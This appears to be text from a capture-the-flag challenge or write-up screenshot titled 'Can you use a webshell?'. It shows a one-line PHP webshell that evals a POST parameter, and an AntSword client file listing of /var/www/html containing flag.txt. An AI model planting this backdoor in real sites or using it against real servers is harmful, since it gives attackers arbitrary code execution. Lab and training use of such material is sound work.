 你会使用webshell吗?
<?php @eval($_POST['shell']);?>
中国蚁剑
AntSword 编辑 窗口 调试
目录列表 (0)
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
/
var
www
html
名称 日期 大小 属性
flag.txt 2019-08-01 06:18:25 44 b 0664
index.php 2018-09-27 04:02:04 539 b 0664